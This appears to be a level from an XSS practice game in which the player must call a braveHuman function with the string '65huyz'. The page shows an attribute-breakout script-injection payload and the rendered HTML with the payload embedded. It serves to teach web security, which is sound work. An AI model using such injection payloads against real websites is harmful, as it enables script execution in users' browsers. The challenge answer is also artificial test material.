 Level 5 (practice)
Level 5 ▼ | New | Stop
Challenge: call the braveHuman function with argument 65huyz (string) by exploiting the XSS vulnerability.
0" /> <script>let five=3+2;braveHuman('6' + five + 'H'.toLowerCase() + 'uyz')</script>
View HTML source View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    <a
      href="0" /> <script>let five=3+2;braveHuman('6' + five + 'H'.toLowerCase() + 'uyz')</script>"
      title="Click me"
    >
      Click me
    </a>
  </body>
</html>